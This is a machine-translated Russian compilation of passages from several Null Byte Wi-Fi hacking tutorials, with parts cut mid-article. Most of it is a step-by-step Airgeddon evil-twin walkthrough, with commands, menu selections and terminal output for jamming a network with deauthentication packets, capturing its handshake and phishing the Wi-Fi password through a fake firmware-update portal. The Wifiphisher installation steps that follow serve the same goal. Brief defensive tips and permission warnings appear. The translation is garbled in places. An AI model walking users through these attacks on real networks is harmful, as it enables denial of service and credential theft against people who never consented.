результат взлома в cracked.txt (всего 1) [+] Атака завершена, 1 цель (цели) завершен, выход Добавив хороший файл паролей, мы можем повысить наши шансы взломать пароль сети Wi-Fi, даже если более быстрые атаки WPS потерпят неудачу.

Некоторые практические предупреждения и меры защиты

Wifite2 - это пример того, как даже скриптовые дети могут быть эффективны против сетей с распространенными уязвимостями, такими как установочные PIN-коды WPS и слабые пароли. В связи с тем, что все большее количество более сложных атак становится автоматизированным, очень важно, чтобы вы узнали о наиболее распространенных и эффективных способах атаки на сеть Wi-Fi.

В общем, лучший способ защитить вашу сеть от таких инструментов, как Wifite2, - это убедиться, что у вас отключен WPS, и выбрать очень надежный пароль для вашей сети Wi-Fi, которым вы не делитесь ни с кем, вам не нужно .

Важно отметить, что, выбрав «все» в списке целей, Wifite2 будет атаковать все обнаруженные сети, а не только те, на которые у вас есть разрешение на атаку. У вас должно быть разрешение на использование этого инструмента в любой атакуемой вами сети, так как атака на чужую сеть без разрешения является преступлением и может доставить вам массу неприятностей. Утверждение, что это сделал сценарий, не является оправданием, если вы поймали атаку на важную сеть, поэтому не забудьте настроить Wifite2 на сети, на которые у вас есть разрешение на аудит.

Надеюсь, вам понравилось это руководство по автоматизации взлома Wi-Fi с помощью Wifite2! Если у вас есть какие-либо вопросы об этом руководстве по инструментам взлома Wi-Fi или у вас есть комментарий, не стесняйтесь писать его ниже в комментариях или свяжитесь со мной в Twitter @KodyKinzie.

Не пропустите: используйте MDK3 для расширенного подавления помех Wi-Fi

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего пакета обучения премиум-сертификату по этическому хакерству 2020 года из нового магазина Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.

Купить сейчас (90% скидка)>

Фотография на обложке Kody / Null Byte .Кража паролей Wi-Fi с помощью атаки злого двойника «Null Byte :: WonderHowTo

. Хотя сети Wi-Fi могут быть созданы умными ИТ-специалистами, это не означает, что пользователи системы так же технически подкованы. Мы продемонстрируем, как атака злого близнеца может украсть пароли Wi-Fi, выгнав пользователя из его доверенной сети, создав почти идентичный поддельный. Это заставляет жертву подключиться к поддельной сети и предоставить пароль Wi-Fi, чтобы восстановить доступ в Интернет.

Хотя более опытный пользователь может обнаружить эту атаку, она на удивление эффективна против тех, кто не обучен обнаруживать подозрительную сетевую активность.Причина такого успеха в том, что большинство пользователей не знают, как выглядит настоящее обновление прошивки, что приводит к путанице в распознавании того, что атака продолжается.

Что такое атака злого близнеца

Атака злого близнеца - это тип атаки Wi-Fi, который работает, используя тот факт, что большинство компьютеров и телефонов будут видеть только «имя» или ESSID беспроводной сети. сеть. Это на самом деле очень затрудняет различение сетей с одинаковыми именами и одинаковым типом шифрования.Фактически, во многих сетях будет несколько точек доступа, расширяющих сеть, и все они будут использовать одно и то же имя для расширения доступа, не вводя пользователей в заблуждение.

Если вы хотите увидеть, как это работает, вы можете создать точку доступа Wi-Fi на своем телефоне и назвать ее так же, как ваша домашняя сеть, и вы заметите, что трудно отличить эти две сети от вашего компьютера. может просто рассматривать их как одну и ту же сеть. Инструмент сетевого сниффинга, такой как Wigle Wifi на Android или Kismet, может четко видеть разницу между этими сетями, но для обычного пользователя эти сети будут выглядеть одинаково.

Это отлично подходит для того, чтобы обманом заставить пользователя подключиться, если у нас есть сеть с тем же именем, тем же паролем и тем же шифрованием, но что, если мы еще не знаем пароль? Мы не сможем создать сеть, которая обманом заставит пользователя подключиться автоматически, но мы можем попробовать атаку социальной инженерии, чтобы попытаться заставить пользователя дать нам пароль, выгнав его из реальной сети.

Использование атаки через захватывающий портал

В атаке злого близнеца в стиле захваченного портала мы будем использовать инфраструктуру беспроводной атаки Airgeddon, чтобы попытаться заставить пользователя подключиться к открытой сети с тем же именем, что и сеть, которой он доверяет.Адаптивный портал - это что-то вроде экрана, который вы видите при подключении к открытой сети в кафе, в самолете или в отеле. Этот экран, содержащий положения и условия, - это то, что люди привыкли видеть, и мы будем использовать это в наших интересах, чтобы создать фишинговую страницу, которая выглядит так, будто маршрутизатор обновляется.

Развертывание Airgeddon в кофейне. Image by Kody / Null ByteМы обманом заставим жертву сделать это, заполнив ее доверенную сеть пакетами деаутентификации, что сделает невозможным нормальное подключение к Интернету.Столкнувшись с подключением к Интернету, которое отказывается подключаться и не разрешает доступ в Интернет, средний раздраженный пользователь обнаружит открытую сеть Wi-Fi с тем же именем, что и сеть, к которой он не может подключиться, и предположит, что это связано с эта проблема.

При подключении к сети жертва будет перенаправлена на фишинговую страницу, где объясняется, что маршрутизатор обновился и для продолжения требуется пароль. Если пользователь легковерен, он введет здесь сетевой пароль, но это еще не все.Если это неудобство раздражает жертву и она вводит неправильный пароль, нам нужно убедиться, что мы можем отличить неправильный пароль от правильного. Для этого мы сначала захватим рукопожатие из сети, чтобы мы могли проверить каждый пароль, который нам дает пользователь, и сказать, когда введен правильный.

Социальная инженерия с технологической поддержкой

Чтобы эта атака сработала, необходимо выполнить несколько ключевых требований. Во-первых, эта атака требует от пользователя некоторых неосведомленных действий.Если выбранная вами цель технически подкована, эта атака может не сработать. Опытный пользователь или любое лицо, прошедшее обучение по вопросам кибербезопасности, заметит эту атаку в процессе и, вполне возможно, будет знать, что это атака относительно ближнего боя. Против хорошо защищенной цели вы можете ожидать, что эта атака будет обнаружена и даже локализована, чтобы найти вас.

Во-вторых, жертва должна быть успешно аутентифицирована в своей сети и достаточно разочарована, чтобы присоединиться к совершенно неизвестной открытой сети, которая появилась из ниоткуда и имеет то же имя, что и сеть, которой она доверяет.Кроме того, попытка подключиться к этой сети (в macOS) даже выдает предупреждение о том, что в последний раз, когда сеть была подключена, у нее был другой тип шифрования.

Наконец, жертва должна ввести сетевой пароль на иногда отрывочную фишинговую страницу, на которую они перенаправляются после присоединения к открытой сети, созданной злоумышленником. Существует множество подсказок, которые могут указать внимательному пользователю на факт, что эта страница, включая неправильный язык, неправильную марку маршрутизатора (если это упоминается на фишинговой странице) или орфографические ошибки и английский язык в тексте страницы.Поскольку страницы маршрутизатора обычно выглядят довольно некрасиво, эти детали могут не выделяться тем, кто не знаком с тем, как выглядит страница администратора их маршрутизатора.

Шаг 1: Убедитесь, что у вас есть все

Чтобы подготовить нашу атаку на злобную двойную точку доступа, нам нужно будет использовать Kali Linux или другой поддерживаемый дистрибутив. Поддерживается довольно много дистрибутивов, и вы можете проверить страницу Airgeddon на GitHub, чтобы узнать больше о том, с каким Airgeddon будет работать.

Вы можете использовать Raspberry Pi под управлением Kali Linux для этого с беспроводным сетевым адаптером, но вам потребуется доступ к графическому интерфейсу, а не SSH-подключение к Pi, так как вам нужно будет иметь возможность открывать и перемещаться несколько окон в этом сценарии multi-bash.

Наконец, для этого вам понадобится хороший беспроводной сетевой адаптер. В наших тестах мы обнаружили, что карты TP-Link WN722N v1 и Panda Wireless PAU07 хорошо справились с этими атаками. Вы можете найти дополнительную информацию о выборе хорошего беспроводного сетевого адаптера по ссылке ниже.

Шаг 2: Установите Airgeddon

Чтобы начать использовать инфраструктуру беспроводной атаки Airgeddon, нам нужно загрузить Airgeddon и все необходимые программы. Разработчик также рекомендует загрузить и установить инструмент под названием CCZE, чтобы облегчить понимание вывода.Вы можете сделать это, набрав apt-get install ccze в окне терминала.

~ # apt-get install ccze Чтение списков пакетов ... Готово Построение дерева зависимостей Чтение информации о состоянии ... Готово Следующий пакет был установлен автоматически и больше не требуется: libgit2-27 Используйте 'apt autoremove', чтобы удалить его. Будут установлены следующие НОВЫЕ пакеты: ccze 0 обновлено, 1 установлено заново, 0 удалено и 1772 не обновлено. Необходимо получить 77,2 КБ архивов. После этой операции будет использовано 324 КБ дополнительного дискового пространства.Получить: 1 http://archive.linux.duke.edu/kalilinux/kali kali-Rolling / main amd64 ccze amd64 0.2.1-4 + b1 [77.2 kB] Получено 77,2 КБ за 1 с (77,4 КБ / с) Выбор ранее невыбранного пакета ccze. (Чтение базы данных ... На данный момент установлено 411785 файлов и каталогов.) Подготовка к распаковке ... / ccze_0.2.1-4 + b1_amd64.deb ... Распаковка ccze (0.2.1-4 + b1) ... Настройка ccze (0.2.1-4 + b1) ... Обработка триггеров для man-db (2.8.5-2) ... Далее мы установим Airgeddon с git clone .

~ # git clone https://github.com/v1s1t0r1sh4r3/airgeddon.git Клонирование в airgeddon ... remote: Перебор объектов: 6940, готово. удаленный: всего 6940 (дельта 0), повторно используется 0 (дельта 0), повторно используется пакет 6940 Прием объектов: 100% (6940/6940), 21.01 Мбайт | 10,31 Мбайт / с, готово. Разрешение дельт: 100% (4369/4369), выполнено. Затем смените каталоги и запустите Airgeddon с помощью следующих команд.

~ # cd airgeddon ~ / airgeddon # sudo bash ./airgeddon.sh Если вы видите космический корабль пришельцев, значит, вы готовы взломать его.

*********************************** Добро пожаловать ********** ************************** Добро пожаловать в airgeddon script v10.0 .__ .___ .___ _____ | __ | ______ ____ ____ __ | _ / __ | _ / ____ _____ \ __ \ | \ _ __ \ / ___ \ _ / __ \ / __ | / __ | / _ \ / \ / __ \ | || | \ / / _ /> ___ // / _ / / / _ / (<_>) | \ (____ / __ || __ | \ ___ / \ ___> ____ \ ____ | \ ____ / | ___ | / \ / / _____ / \ / \ / \ / \ / Разработан v1s1t0r *._. --- ._. *. ''. . _.- ~ ============= ~ -._ * . (_____________________) * * \ ___________ /. Шаг 3: Настройка Airgeddon

Нажмите Введите , чтобы проверить различные инструменты, на которых полагается Airgeddon. Если вам что-то не хватает (рядом с ними будет написано «Ошибка»), вы можете нажать Y и Введите в приглашении, чтобы попытаться автоматически установить что-либо отсутствующее, но обычно это не работает.

Вместо этого откройте новое окно терминала и введите apt-get install tool , заменив имя отсутствующего инструмента на «tool». Если это не сработает, вы также можете попробовать sudo pip install tool . Вам следует установить все инструменты, иначе у вас могут возникнуть проблемы во время атаки, особенно если вам не хватает dnsspoof .

********************************** Добро пожаловать *********** ************************* Этот сценарий предназначен только для образовательных целей.Будь хорошим парнем и девушкой! Используйте его только в своих сетях !! Принятая версия bash (5.0.3 (1) -release). Минимальная необходимая версия: 4.2 Разрешения root успешно обнаружены Обнаружение разрешения ... Обнаружено !: 1408x1024 Известные совместимые дистрибутивы с этим скриптом: "Arch" "Backbox" "BlackArch" "CentOS" "Cyborg" "Debian" "Fedora" "Gentoo" "Kali" "Kali arm" "Mint" "OpenMandriva" "Parrot" "Parrot arm" "Pentoo" "Raspbian" "Red Hat" "SuSE" "Ubuntu" "Wifislax" Система обнаружения ... Kali Linux Проверим, установили ли вы, какой скрипт нужен Нажмите клавишу [Enter], чтобы продолжить... Основные инструменты: проверка ... ifconfig .... Хорошо iwconfig .... Хорошо iw .... Хорошо awk .... хорошо airmon-ng .... Хорошо airodump-ng .... Хорошо aircrack-ng .... Хорошо xterm .... Хорошо ip .... Хорошо lspci .... Хорошо пс .... Хорошо Дополнительные инструменты: проверка ... sslstrip .... Хорошо asleap .... Хорошо bettercap .... Хорошо packetforge-ng .... Хорошо etterlog .... Хорошо hashcat .... Хорошо wpaclean .... Хорошо Джон .... Хорошо aireplay-ng .... Хорошо хулиган .... Хорошо ettercap .... Хорошо mdk4 .... Хорошо hostapd .... Хорошо lighttpd .... Хорошо pixiewps .... Хорошо постирать .... хорошо openssl .... В порядке dhcpd .... Хорошо Reaver .... Хорошо dnsspoof .... Хорошо beef-xss .... Хорошо hostapd-wpe .... Хорошо iptables .... Хорошо хруст .... Хорошо Инструменты обновления: проверка ... завиток .... Хорошо В вашем дистрибутиве есть все необходимые инструменты. Скрипт можно продолжить ... Нажмите клавишу [Enter], чтобы продолжить ... Когда у вас есть все инструменты, перейдите к следующему шагу, нажав Введите . Затем сценарий проверит доступ к Интернету, чтобы он мог обновить себя, если существует более новая версия.

Скрипт проверит доступ к Интернету в поисках более новой версии.Пожалуйста, проявите терпение ... Скрипт уже в последней версии. Не требует обновления Нажмите клавишу [Enter], чтобы продолжить ... Когда это будет сделано, нажмите Введите , чтобы выбрать сетевой адаптер для использования. Нажмите на клавиатуре номер, который соответствует сетевому адаптеру в списке, затем Введите .

**************************** Выбор интерфейса **************** ************** Выберите интерфейс для работы: --------- 1. eth0 // Набор микросхем: Intel Corporation 82540EM 2.wlan0 // 2,4 ГГц // Набор микросхем: Atheros Communications, Inc. AR9271 802.11n --------- * Подсказка * Каждый раз, когда вы видите текст с префиксом [PoT] аббревиатурой от «Pending of Translation», это означает, что перевод был создан автоматически и все еще ожидает рассмотрения. --------- > После выбора нашего беспроводного сетевого адаптера мы переходим к главному меню атаки.

**************************** Главное меню airgeddon *************** *************** Выбран интерфейс wlan0.Режим: управляемый. Поддерживаемые диапазоны: 2,4 ГГц Выберите вариант из меню: --------- 0. Выход из скрипта 1. Выберите другой сетевой интерфейс. 2. Переведите интерфейс в режим монитора. 3. Перевести интерфейс в управляемый режим --------- 4. Меню DoS-атак 5. Меню инструментов для рукопожатия. 6. Автономное меню дешифрования WPA / WPA2. 7. Меню атак Evil Twin 8. Меню атак WPS. 9. Меню атак WEP 10. Меню корпоративных атак --------- 11. О компании и кредиты 12. Параметры и языковое меню --------- * Подсказка * Если вы установите ccze, вы увидите некоторые части airgeddon в раскрашенном виде с лучшим видом.Это не требование или зависимость, но это улучшит взаимодействие с пользователем. --------- > Нажмите 2 и Введите , чтобы перевести вашу беспроводную карту в режим мониторинга. Затем выберите опцию , 7, и . Введите в меню «Атаки злого двойника», и вы увидите подменю для этого модуля атаки.

**************************** Меню атак Evil Twin *************** ************* Выбран интерфейс wlan0. Режим: управляемый.Поддерживаемые диапазоны: 2,4 ГГц Выбранный BSSID: Нет Выбранный канал: Нет Выбранный ESSID: Нет Выберите вариант из меню: --------- 0. Вернуться в главное меню 1. Выберите другой сетевой интерфейс. 2. Переведите интерфейс в режим монитора. 3. Перевести интерфейс в управляемый режим 4. Исследуйте цели (необходим режим наблюдения) ---------------- (без обнюхивания, просто AP) ----------------- 5. Злой Двойник атакует только AP ---------------------- (принюхиваясь) ----------------------- 6. Атака Evil Twin AP с обнюхиванием 7. Атака Evil Twin AP со сниффингом и sslstrip 8.Атака Evil Twin AP со сниффингом и bettercap-sslstrip2 / BeEF ------------- (без обнюхивания, плененный портал) ------------- 9. Атака Evil Twin AP с захватным порталом (необходим режим мониторинга) --------- * Подсказка * Чтобы использовать Evil Twin только AP и атаки сниффинга, у вас должен быть еще один интерфейс в дополнение к сетевому интерфейсу Wi-Fi, который станет AP, который будет предоставлять доступ в Интернет другим клиентам в сети. Это не обязательно должен быть Wi-Fi, может быть Ethernet --------- > Шаг 4: Выберите цель

Теперь, когда мы находимся в нашем модуле атаки, выберите опцию 9 и Введите для атаки «Evil Twin AP с захватным порталом».«Нам нужно будет исследовать цели, поэтому нажмите , введите , и вы увидите окно со списком всех обнаруженных сетей. Вам нужно немного подождать, чтобы заполнить список всех ближайших сетей.

Будет проводиться разведка в поисках целей ... Нажмите [Enter], чтобы продолжить ... *************************** Исследование целей ******************* ********* Выбран вариант исследования целей (необходим режим мониторинга) Выбранный интерфейс qlan0mon находится в режиме мониторинга.Исследования могут быть выполнены Фильтр WPA / WPA2 включен при сканировании. При запуске нажмите [Ctrl + C], чтобы остановить ... Чтобы продолжить, нажмите клавишу [Enter] ... Поиск целей CH 12] [Прошло: 12 с] [2019-12-13 05:28 BSSID PWR Маяки # Данные, # / с CH MB ENC CIPHER AUTH ESSID ██████████████ -59 9 0 0 11 54e WPA2 CCMP PSK ██████████████ ██████████████ -58 5 0 0 11 54e WPA2 CCMP PSK ██████████████ ██████████████ -80 12 0 0 11 54e.WPA2 CCMP PSK ██████████████ ██████████████ -79 14 0 0 6 54e. WPA2 CCMP PSK ██████████████ ██████████████ -82 6 0 0 1 54e WPA2 CCMP PSK ██████████████ ██████████████ -83 6 1 0 2 54e WPA2 CCMP PSK ██████████████ ██████████████ -85 2 0 0 6 54e. WPA2 CCMP PSK ██████████████ Зонд потери кадров BSSID STATION PWR Rate Lost Frames Probe (не связано) 00: 7E: 56: 97: E9: B0 -68 0 - 1 29 5 ██████████████ E8: 1A: 1B: D9: 75: 0A -38 0 -24e 0 1 ██████████████ 62: 38: E0: 34: 6A: 7E -58 0 - 0e 0 1 ███████████████ DC: 3A: 5E: 1D: 3E: 29-57 0-24 148 5 По прошествии примерно 60 секунд выйдите из маленького окна, и появится список целей.Вы заметите, что сети, в которых кто-то их использует, отображаются желтым цветом со звездочкой рядом с ними. Это важно, так как вы не можете обманом заставить кого-то дать вам пароль, если вообще никого нет в сети.

*************************** Выбрать цель ***************** *********** N. BSSID КАНАЛ PWR ENC ESSID -------------------------------------------------- ---- 1) * ██████████████ 11 41% WPA2 ██████████████ 2) * ██████████████ 11 20% WPA2 ██████████████ 3) ██████████████ 6 15% WPA2 ██████████████ 4) ██████████████ 6 19% WPA2 ██████████████ 5) ██████████████ 2 17% WPA2 ██████████████ 6) ██████████████ 1 18% WPA2 ██████████████ 7) ██████████████ 11 42% WPA2 ██████████████ (*) Сеть с клиентами -------------------------------------------------- ---- Выберите целевую сеть: Выберите номер цели, которую вы хотите атаковать, и нажмите Введите , чтобы перейти к следующему экрану.

Шаг 5: Соберите рукопожатие

Теперь мы выберем тип атаки деаутентификации, которую мы хотим использовать, чтобы выгнать пользователя из их доверенной сети. Я рекомендую второй вариант, «Атака с деаутентификацией aireplay», но разные атаки будут работать лучше в зависимости от сети.

Нажмите Введите после того, как вы сделали свой выбор, и вас спросят, хотите ли вы включить режим преследования DoS, который позволяет вам следить за точкой доступа, если она переходит на другой канал. Вы можете выбрать да ( Y ) или нет ( N ) в зависимости от ваших предпочтений, а затем нажмите Введите .Наконец, вы выберете N для использования интерфейса с доступом в Интернет. Для этой атаки нам это не понадобится, и это сделает нашу атаку более переносимой, так как ей не нужен интернет-источник.

Выбран файл рукопожатия: Нет Выбранный интернет-интерфейс: Нет Выберите вариант из меню: --------- 0. Вернуться в меню атак Evil Twin. --------- 1. Deauth / disassoc amok mdk3 атака 2. Деаутентификационная атака при воспроизведении 3. Атака WIDS / WIPS / WDS Confusion --------- * Подсказка * Если вы не можете деаутентифицировать клиентов с точки доступа с помощью атаки, выберите другую :) --------- 2 Если вы хотите интегрировать "режим преследования DoS" в атаку Evil Twin, потребуется еще один дополнительный интерфейс Wi-Fi в режиме мониторинга, чтобы иметь возможность его выполнить. Вы хотите включить «режим преследования DoS»? Это запустит атаку снова, если целевая точка доступа изменит свой канал, противодействуя "переключению каналов" [y / N] N На этом этапе есть два варианта подготовки захваченного портала.Либо наличие интерфейса с доступом в Интернет, либо создание поддельного DNS с помощью dnsspoof Собираетесь ли вы использовать интерфейс с методом доступа в Интернет? Если ответ отрицательный («n»), вам потребуется установить dnsspoof для продолжения. Оба будут проверены [да / нет] N Затем он спросит вас, хотите ли вы подделать свой MAC-адрес во время атаки. В данном случае я выбрал N за «нет».

Теперь, если у нас еще нет подтверждения для этой сети, нам придется его захватить сейчас.Будьте ОЧЕНЬ осторожны, чтобы случайно не выбрать Y для "У вас уже есть захваченный файл рукопожатия?" если у вас на самом деле нет рукопожатия. Нет четкого способа вернуться к сценарию без перезапуска, если вы сделаете эту ошибку.

Поскольку у нас еще нет подтверждения, введите N , если нет, и нажмите Введите , чтобы начать захват.

****************** Атака Evil Twin AP с захватывающим порталом ******************* Выбран интерфейс wlan0mon.Режим: Монитор. Поддерживаемые диапазоны: 2,4 ГГц Выбранный BSSID: ██████████████ Выбранный канал: 11 Выбранный ESSID: ██████████████ Выбранный метод деаутентификации: Aireplay Выбран файл рукопожатия: Нет --------- * Подсказка * Техника sslstrip не безупречна. Это зависит от многих факторов и не всегда работает. Некоторые браузеры, такие как последние версии Mozilla Firefox, не затронуты. --------- Вы хотите подделать свой MAC-адрес во время этой атаки? [да / нет] N Эта атака требует, чтобы у вас был ранее захваченный файл рукопожатия сети WPA / WPA2. Если у вас нет захваченного файла рукопожатия из целевой сети, вы можете получить его сейчас --------- У вас уже есть захваченный файл рукопожатия? Ответьте "да" ("y"), чтобы ввести путь, или ответьте "нет" ("n"), чтобы захватить новый путь сейчас [y / N] N Как только процесс захвата начнется, откроется окно с красным текстом, отправляющим пакеты деаутентификации, и окно с белым текстом, ожидающим рукопожатий.Вам нужно подождать, пока вы не увидите «WPA Handshake:», а затем BSSID-адрес вашей целевой сети. В приведенном ниже примере мы все еще ждем рукопожатия.

Как только вы увидите, что у вас есть рукопожатие, вы можете выйти из окна Capturing Handshake . Когда сценарий спросит вас, получили ли вы рукопожатие, выберите Y и сохраните файл рукопожатия. Затем выберите место для записи украденного пароля, и вы готовы перейти к последнему этапу настройки фишинг-страницы.

Шаг 6: Настройка фишинговой страницы

На последнем шаге перед запуском атаки мы установим язык фишинговой страницы. Страница, предоставленная Airgeddon, вполне подходит для тестирования этого стиля атаки. В этом примере мы выберем 1 для английского языка. Когда вы сделали свой выбор, нажмите Enter , и атака начнется с открытия шести окон для одновременного выполнения различных функций атаки.

Выбранный BSSID: ██████████████ Выбранный канал: 11 Выбранный ESSID: ██████████████ Выбранный метод деаутентификации: Aireplay Выбран файл рукопожатия: / root / handshake-██████████████.колпачок Выберите язык, на котором сетевые клиенты будут видеть адаптивный портал: --------- 0. Вернуться в меню атак Evil Twin. --------- 1. английский 2. Испанский 3. Французский 4. каталонский 5. Португальский 6. Русский 7. Греческий 8. итальянский 9. Польский 10. немецкий --------- * Подсказка * При атаке Evil Twin с интегрированным BeEF, помимо получения ключей с помощью методов сниффинга, вы можете попытаться управлять браузером клиента, запуская многочисленные векторы атак. Их успех будет зависеть от многих факторов, таких как тип браузера клиента и его версия. --------- Шаг 7: Захват сетевых учетных данных

По мере того, как атака продолжается, жертва должна быть удалена из своей сети и рассматривать нашу фальшивую как единственный, казалось бы, знакомый вариант.Наберитесь терпения и обратите внимание на статус сети в верхнем правом окне. Это сообщит вам, когда устройство присоединяется к сети, позволяя вам видеть любые попытки ввода пароля, которые они предпринимают, когда они направляются на захватывающий портал.

Когда жертва присоединится к вашей сети, вы увидите всплеск активности, как на картинке ниже. В правом верхнем углу вы увидите все неудачные попытки ввода пароля, которые проверяются на соответствие собранному нами рукопожатию. Это будет продолжаться до тех пор, пока жертва не введет правильный пароль, и все их интернет-запросы (отображаемые в зеленом текстовом поле) будут терпеть неудачу, пока они этого не сделают.

Когда жертва пещеры и наконец вводит правильный пароль, окна закроются, за исключением верхнего правого окна. Поддельная сеть исчезнет, и жертва сможет свободно подключиться к своей доверенной беспроводной сети.

Учетные данные должны отображаться в правом верхнем углу экрана Control , и вы должны скопировать и вставить пароль в файл для сохранения, если сценарий не сохраняет файл правильно. Иногда такое случается, поэтому не забудьте этот шаг, иначе вы можете потерять только что введенный пароль.

Управление Злой близнец AP Info // BSSID: ██████████████ // Канал: 11 // ESSID: ██████████████ Время онлайн 00:01:40 Пароль успешно введен: /tmp/ag.control.sh: строка 37: $ {log_path}: неоднозначное перенаправление ██████████████ Пароль был сохранен в файле: [/root/evil_twin_captive_portal_password-██████████████.██████.txt Нажмите [Enter] в главном окне скрипта, чтобы продолжить, это окно будет закрыто. . После этого вы можете закрыть окно и закрыть инструмент, нажав Ctrl + C .Если на этом этапе мы получим действительные учетные данные, значит, наша атака сработала, и мы получили пароль Wi-Fi, обманом заставив пользователя отправить его на фишинговую страницу нашей поддельной точки доступа!

Защита от атаки злого двойника AP

Лучший способ защиты от атаки злого двойника - это знать об этой тактике и знать, что ее признаки должны вызывать у вас большие подозрения. Если вы внезапно теряете возможность подключиться к доверенной сети и внезапно видите открытую беспроводную сеть с тем же именем, это не совпадение и не нормальный поворот событий.

Никогда не подключайтесь к неизвестной беспроводной сети, выдавая себя за вашу, особенно без шифрования. Если вы подозреваете, что ваш маршрутизатор действительно обновляется, выключите Wi-Fi и подключите напрямую к Ethernet маршрутизатора, чтобы узнать, в чем проблема.

Спасибо, что прочитали это руководство по атакам злых двойных AP! Если у вас есть какие-либо вопросы или комментарии, не стесняйтесь оставлять комментарии или писать мне в Twitter @KodyKinzie. И посмотрите нашу серию статей о взломе Wi-Fi, чтобы получить больше руководств.

Не пропустите: как взломать пароли WPA и WPA2 Wi-Fi с помощью Pixie-Dust Attack с помощью Airgeddon

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего пакета обучения Premium Ethical Hacking Certification Bundle 2020 из нового магазина Null Byte и получите более 60 часов обучения от профессионалов в области этического взлома.

Купить сейчас (90% скидка)>

Обложка и скриншоты Kody / Null Byte .Получите чей-либо пароль Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowTo

В то время как взлом паролей и PIN-атаки установки WPS привлекают много внимания, атаки социальной инженерии на сегодняшний день являются самым быстрым способом получения пароля Wi-Fi. Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не введут пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.

Атаки социальной инженерии являются мощными, потому что они часто полностью обходят защиту.Если вы можете обманом заставить сотрудника ввести пароль на поддельную страницу входа, не имеет значения, насколько надежен пароль. Это противоположно атакам взлома, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать гигантский список паролей. Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.

Незнание того, насколько надежен пароль, на который вы нападаете, может расстраивать, потому что инвестирование времени и вычислительной мощности, задействованных в атаке по словарю или грубой силе, может сделать бессмысленную атаку огромной тратой ресурсов.Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.

Знает ли средний пользователь, как выглядит страница входа в систему его Wi-Fi роутера? Заметили бы они, если бы все было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и находящийся в состоянии стресса из-за сбоя, по-прежнему вводить свой пароль, чтобы включить поддельное обновление, даже если они заметят, что страница входа выглядит немного иначе?

Вифифишер считает, что ответ - «да». Инструмент может выбрать любую ближайшую сеть Wi-Fi, деаутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, для присоединения которой не требуется пароль.Любой пользователь, который подключается к открытой сети, похожей на злого близнеца, получает убедительно выглядящую фишинговую страницу, требующую пароль Wi-Fi для обновления прошивки, что объясняется как причина, по которой Wi-Fi перестал работать.

Обновление прошивки от ада

Для цели атаки социальной инженерии первые признаки Wifiphisher выглядят как проблема с маршрутизатором. Сначала отключается Wi-Fi. Они по-прежнему видят сеть, но все попытки подключиться к ней сразу же терпят неудачу.Другие устройства также не могут подключиться к сети, и они начинают замечать, что не только одно устройство, но и каждое устройство Wi-Fi потеряло соединение с сетью.

Вот когда они замечают новую сеть с тем же именем, что и старая сеть, но не требующая пароля. После еще нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети из опасений, что их маршрутизатор внезапно транслирует сеть без пароля, к которому может присоединиться любой. Как только они присоединяются, открывается официальная веб-страница с упоминанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки.Пока они не введут пароль для применения обновления, интернет не будет работать.

После ввода сверхзащищенного пароля Wi-Fi экран загрузки начинает ползать по экрану при перезапуске маршрутизатора, и они немного гордятся тем, что серьезно относятся к безопасности своего маршрутизатора, установив это критическое обновление. Через минуту ожидания их устройства повторно подключаются к сети, теперь они более безопасны благодаря установленному обновлению.

Легкий доступ с помощью Bossy Update

Для хакера получить пароли так же просто, как выбрать, на какую сеть вы хотите настроить таргетинг.После определения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, увеличивая вероятность того, что кто-то, подключенный к сети, расстроится и применит поддельное обновление. Затем информация о сети клонируется, и ложная сеть Wi-Fi транслируется, чтобы цель думала, что их маршрутизатор работает в каком-то неопределенном режиме обновления.

Устройства, подключающиеся к сети, сразу же заносятся в список, а фишинговая страница настраивается в соответствии с производителями маршрутизатора путем считывания первой части MAC-адреса маршрутизатора.После обмана любой из целей, подключенных к целевой сети, для ввода пароля, Wifiphisher информирует хакера, пока не торопится. После отправки захваченного пароля цель жестоко занята как фальшивым экраном загрузки обновлений, так и фальшивым таймером перезагрузки, чтобы выиграть время для хакера, чтобы проверить захваченный пароль.

Что вам понадобится

Чтобы эта атака сработала, вам понадобится совместимый с Kali Linux адаптер беспроводной сети. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, которое поддерживает режим монитора и внедрение пакетов, по ссылке ниже.

Слева направо, начиная сверху: Alfa AWUS036NH; Альфа AWUS051NH; TP-LINK TL-WN722N; Альфа AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null ByteПомимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade . Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.

Шаг 1. Установка Wifiphisher

Для начала мы можем открыть окно терминала и ввести apt install wifiphisher , чтобы установить Wifiphisher.

~ # apt install wifiphisher Чтение списков пакетов ... Готово Построение дерева зависимостей Чтение информации о состоянии ... Готово wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1). Следующие пакеты были установлены автоматически и больше не требуются: dh-python libdouble-conversion1 liblinear3 Используйте 'apt autoremove', чтобы удалить их. 0 обновлено, 0 установлено заново, 0 удалено и 1891 не обновлено. Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это, клонировав репозиторий и следуя инструкциям на странице GitHub, например:

~ # git clone https: // github.com / wifiphisher / wifiphisher.git ~ # cd wifiphisher ~ # sudo python setup.py install Это должно установить Wifiphisher, который с этого момента вы можете начать, просто набрав имя программы в окне терминала.

Шаг 2. Просмотрите флаги Wifiphisher

